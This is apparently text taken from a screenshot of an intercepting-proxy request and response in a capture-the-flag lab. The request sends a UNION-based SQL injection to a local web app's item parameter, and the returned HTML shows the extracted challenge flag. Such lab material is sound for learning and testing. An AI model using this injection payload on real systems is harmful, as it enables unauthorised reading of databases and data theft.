 Request
Pretty Raw Hex \n
1 GET /item?id=1+union+select+1,2,flag,4+FROM+secret_flag--+- HTTP/1.1
2 Host: 127.0.0.1:20105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
<img src="4">
</a>
35 <figcaption class="info-wrap">
36 <div class="row">
37 <div class="col-md-9 col-xs-9">
<a href="#" class="title" data-abc="true">
2
</a>
</div>
38 </div>
39 </figcaption>
40 <div class="bottom-wrap-payment">
41 <figcaption class="info-wrap">
42 <div class="row">
43 <div class="col-md-9 col-xs-9">
<a href="#" class="title" data-abc="true">
$GDUCTF{Le4rn_qu3ry_w1th_SQL_Inj3ct10n_____}
</a>
</div>
44 </div>
45 </figcaption>
46 </div>
47 <div class="bottom-wrap">
<a href="#" class="btn btn-primary float-right" data-abc=
"true">
Buy now
</a>
48 <div class="price-wrap">
<a href="#" class="btn btn-warning float-left" data-abc
="true">
Cancel
</a>
Search...
0 matches